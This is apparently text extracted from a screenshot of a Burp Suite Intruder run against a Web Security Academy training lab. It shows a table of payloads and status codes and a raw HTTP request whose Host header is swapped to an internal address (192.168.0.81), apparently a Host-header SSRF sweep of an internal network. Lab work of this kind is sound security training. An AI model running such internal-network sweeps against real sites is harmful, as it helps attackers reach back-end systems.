 Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout
82 81 302 146
0 504 129
1 0 504 146
2 1 504 147
3 2 504 139
4 3 504 150
5 4 504 135
6 5 504 144
7 6 504 146
8 7 504 142
9 8 504 130
10 9 504 156
11 10 504 169
12 11 504 158
13 12 504 149
14 13 504 145
15 14 504 169
16 15 504 146
Request Response
Pretty Raw Hex
1 GET https://0aa8007f0323e32582178338001b00fb.web-security-academy.net/ HTTP/2
2 Host: 192.168.0.81
3 Cookie: session=rIv4YFHhHgbO4qmT6Os47jJp2dtPLivz; _lab=
48%7cMC4CFQCLpGtB%2bpkh5KxDDFf2i81v8FlNagIVAIFAX4AKqpCNaaeGQFsllCbnfXHR6mxIPOQY0iNt0Bymcl7TpJfkY89EZYv9XNp1xLtlcflUsoRvPr%2biovqxwO9RwfBLc01hwGhwLfh41nI09VDgm
4 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126", "Google Chrome";v="126"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "macOS"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0aa8007f0323e32582178338001b00fb.web-security-academy.net/product?productId=1
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Priority: u=0, i
18 Connection: keep-alive